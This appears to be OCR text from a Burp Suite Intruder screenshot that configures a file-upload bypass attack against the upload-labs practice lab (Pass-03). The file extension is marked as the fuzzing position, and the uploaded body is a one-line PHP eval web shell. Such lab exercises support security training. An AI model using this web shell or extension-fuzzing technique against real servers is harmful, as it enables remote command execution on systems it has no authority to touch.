 Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
Add §
2 Host: 192.168.10.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
2
5 Accept-Language: en-US,en;q=0.5
Auto §
6 Accept-Encoding: gzip, deflate
Refresh
7 Content-Type: multipart/form-data; boundary=---------------------------28767083351693950139222​77337
8 Content-Length: 378
9 Origin: http://192.168.10.2
10 Connection: close
11 Referer: http://192.168.10.2/upload-labs/Pass-03/index.php?action=show_code
12 Cookie: pass=03
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2876708335169395013922277337
16 Content-Disposition: form-data; name="upload_file"; filename="shell.§php§"
17 Content-Type: application/x-php
1
18
19 <?php @eval($_POST["cmd"]); ?>
20
21 -----------------------------2876708335169395013922277337
22 Content-Disposition: form-data; name="submit"
23
24 ä¸ä¼
25 -----------------------------2876708335169395013922277337--
26